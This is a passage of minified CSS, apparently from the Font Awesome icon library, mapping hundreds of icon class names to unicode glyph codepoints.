tent:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-